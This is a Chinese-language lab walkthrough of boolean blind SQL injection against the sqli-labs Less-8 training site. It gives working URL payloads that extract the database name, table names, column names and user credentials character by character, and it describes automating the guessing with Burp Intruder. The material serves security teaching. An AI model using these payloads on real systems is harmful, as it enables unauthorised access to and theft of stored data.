1.1 布尔盲注原理

布尔盲注的原理主要是基于布尔逻辑运算的真假判断来进行攻击。这种攻击通常发生在应用程序存在漏洞,并且攻击者可以通过在输入参数中注入恶意代码或数据来探测、提取和修改应用程序的敏感数据。
length()函数 返回字段/结果/函数的长度,length(column_name) length(database()) 即返回当前数据库名长度 substr()函数 截取字符段长度 例如:substr(abcd,1,1) 从第一位开始(也就是从a开始)截取一个字符,就是a substr(abcd,2,1) 从第二位开始,截取一个字符,就是b substr(abcd,2,3) 从第二位开始,截取三个字符,就是bcd substring()函数 mid()函数 逻辑判断 and 有一个为假即为假 or 有一个为真即为真 xor 异或(如果a、b两个值不相同,则异或结果为1。如果a、b两个值相同,异或结果为0。)
1.2 布尔盲注靶场
http://192.168.1.24/sqli-labs/Less-8/
1.3 判断注入点

?id=1' and 1=1--+ ?id=1' and 1=2--+

找到闭合方式为单引号,但是没有报错显示,因此报错注入的方法已经不能够实现注入,猜测是布尔盲注
1.4 通过order by 判断字段数
?id=1' order by 1,2,3--+ ?id=1' order by 1,2,3,4--+

由此可以判断字段数为3

1.5 爆数据库长度
爆数据库的名称大小 ?id=1' and(length(database()))=8--+

1.6 爆数据库
?id=1' and (ascii(substr((select database()),1,1))) = 115--+ ?id=1' and (ascii(substr((select database()),2,1))) = 101--+ ?id=1' and (ascii(substr((select database()),3,1))) = 99--+ ?id=1' and (ascii(substr((select database()),4,1))) = 117--+ ?id=1' and (ascii(substr((select database()),5,1))) = 114--+ ?id=1' and (ascii(substr((select database()),6,1))) = 105--+ ?id=1' and (ascii(substr((select database()),7,1))) = 116--+ ?id=1' and (ascii(substr((select database()),8,1))) = 121--+
1.7 爆表以及爆表名
#判断表的数量 ?id=1' and (select count(table_name) from information_schema.tables where table_schema="security")=4 --+ #判断表的长度(方便我们进行) ?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) = 6 --+ (此时字段长度为6就是6个字符)此时是第一个表 #判断第四个表的 ?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 5 --+ //字段长度为5(users)
爆破表明
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),1,1))) = 117--+ ?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),2,1))) = 115--+ ?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),3,1))) = 101--+ ?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),4,1))) = 114--+ ?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),5,1))) = 115--+

1.8 爆字段以及爆字段名
首先还是要判断字段长度 同理
#判断有多少个字段 ?id=1' and (select count(column_name) from information_schema.columns where table_schema="security" and table_name="users")=3 --+ 爆字段名 ?id=1' and (select ascii(substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1,1)))=117 --+ 爆的i ?id=1' and (ascii(substr((select column_name from information_schema.columns where table_name=0x7573657273 limit 2,1) ,1,1))) = 112 --+ 爆的p
1.9 爆字段值
#判断字段下有多少数据
#判断字段下有多少数据 ?id=1' and (select count(username) from security.users)=13 --+
username
?id=1' and (ascii(substr((select username from users limit 0,1),1,1))) = 68 --+ ?id=1' and (ascii(substr((select username from users limit 0,1),2,1))) = 117 --+ ?id=1' and (ascii(substr((select username from users limit 0,1),3,1))) = 109 --+ ?id=1' and (ascii(substr((select username from users limit 0,1),4,1))) = 112 --+
password
?id=1' and (ascii(substr((select password from users limit 0,1),1,1))) = 68 --+ ?id=1' and (ascii(substr((select password from users limit 0,1),2,1))) = 117 --+ ?id=1' and (ascii(substr((select password from users limit 0,1),3,1))) = 109 --+ ?id=1' and (ascii(substr((select password from users limit 0,1),4,1))) = 112 --+
1.10 利用burp工具进行爆破
打开burp
开启代理

抓包并发送intruder

设置多个payload集合

payload1

payload2

资源池

结果

注明: 长度不一样的少数部分就是结果,结合ascii表对照得知是security,后面的步骤类似